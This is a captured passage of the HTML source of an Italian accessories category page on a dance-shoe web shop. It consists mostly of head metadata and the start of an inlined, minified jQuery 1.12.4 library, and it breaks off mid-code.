

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diamant-tanzschuhe.com/it/diamant-accessori.html
body_size: 58807
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base href="https://www.diamant-tanzschuhe.com/" />
<title>Diamant Accessori</title>
<link rel="canonical" href="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" />
<meta name="robots" content="index,follow" />
<meta name="company" content="7-Dance! Die Tanzschule GmbH" />
<meta name="publisher" content="Ing. Markus Windisch" />
<meta name="keywords" content="Accessori, Diamant" />
<meta name="generator" content="xt:Commerce 6.5.3" />

    <!-- RESPONSIVE SETUP -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">



<link href="../templates/ew_adventury/fonts/rubikregular/Rubik-Regular.woff2"
        rel="preload"
        as="font"
        type="font/woff2"
        crossorigin="anonymous">
<link href="../templates/ew_adventury/fonts/dosis/Dosis-Regular.woff2"
        rel="preload"
        as="font"
        type="font/woff2"
        crossorigin="anonymous">
<link href="../plugins/ew_adventury_plugin/assets/components/shariff/fontawesome-webfont.woff2"
        rel="preload"
        as="font"
        type="font/woff2"
        crossorigin="anonymous">
<link href="../plugins/ew_adventury_plugin/assets/components/materialdesign-webfont/fonts/materialdesignicons-webfont.woff2?v=2.0.46"
        rel="preload"
        as="font"
        type="font/woff2"
        crossorigin="anonymous"><script > 

const getUrl = window.location;
const baseUri = '/';
const baseUrl = getUrl.protocol + "//" + 'www.diamant-tanzschuhe.com/';

window.XT = {
    baseUrl: baseUrl,
    baseUri: baseUri,
    language:  'it',
        page : {
            page_name : 'categorie'
            },
        version : {
            type: 'PRO',
            version : '6.5.3'
        }
};

</script>

                                    <!-- FILE::jquery.min.js -->
                                    <script type="text/javascript">
                                        /* <![CDATA[ */
                                        /*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" 